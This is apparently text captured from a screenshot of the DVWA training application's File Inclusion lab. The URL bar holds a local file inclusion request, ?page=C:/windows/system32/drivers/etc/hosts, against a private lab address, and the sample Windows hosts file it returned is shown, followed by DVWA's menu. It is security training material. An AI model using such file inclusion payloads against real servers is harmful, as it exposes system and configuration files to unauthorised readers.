 Vulnerability: Command Inject
Vulnerability: File Inclusion
不安全 192.168.23.150/dvwa/vulnerabilities/fi/?page=C:/windows/system32/drivers/etc/hosts
更新
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column
followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # #
102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF